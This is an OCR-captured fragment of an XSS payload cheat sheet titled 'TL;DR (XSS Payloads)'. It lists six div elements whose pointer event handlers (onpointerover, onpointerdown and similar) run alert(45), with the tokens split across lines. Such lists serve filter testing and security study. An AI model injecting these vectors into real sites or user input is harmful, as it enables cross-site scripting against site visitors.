
TL;DR (XSS Payloads)
<
div
onpointerover
=
"alert(45)"
>
hahwul(45)
<
/
div
>
<
div
onpointerdown
=
"alert(45)"
>
hahwul(45)
<
/
div
>
<
div
onpointerenter
=
"alert(45)"
>
hahwul(45)
<
/
div
>
<
div
onpointerleave
=
"alert(45)"
>
hahwul(45)
<
/
div
>
<
div
onpointermove
=
"alert(45)"
>
hahwul(45)
<
/
div
>
<
div
onpointerout
=
"alert(45)"
>
hahwul(45)
<
/
div
>